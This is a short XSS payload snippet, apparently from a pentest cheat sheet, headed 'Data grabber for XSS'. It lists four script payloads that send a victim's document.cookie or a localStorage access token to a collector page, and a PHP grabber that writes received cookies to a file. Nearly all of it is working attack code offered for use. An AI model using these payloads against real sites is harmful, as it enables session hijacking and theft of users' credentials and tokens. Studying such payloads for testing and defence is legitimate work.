 Exploit code or POC
Data grabber for XSS
Obtains the administrator cookie or sensitive access token, the following payload will send it to a controlled page.
<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie</script>
<script>document.location='http://localhost/XSS/grabber.php?c='+localStorage.getItem('access_token')</script>
<script>new Image().src="http://localhost/cookie.php?c="+document.cookie;</script>
<script>new Image().src="http://localhost/cookie.php?c="+localStorage.getItem('access_token');</script>
Write the collected data into a file.
<?php
$cookie = $_GET['c'];
$fp = fopen('cookies.txt', 'a+');
fwrite($fp, 'Cookie:' .$cookie.'\r\n');
fclose($fp);
?>